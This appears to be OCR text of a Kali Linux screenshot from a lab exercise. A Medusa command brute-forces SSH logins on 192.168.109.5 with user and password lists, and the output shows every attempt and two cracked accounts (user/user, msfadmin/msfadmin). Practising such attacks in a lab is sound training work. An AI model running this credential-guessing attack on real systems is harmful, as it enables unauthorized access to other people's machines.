 1 2 3 4
14:19
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -U users.list -P pass.list -h 192.168.109.5 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: user (4 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.109.5 User: user Password: user [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.109.5 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$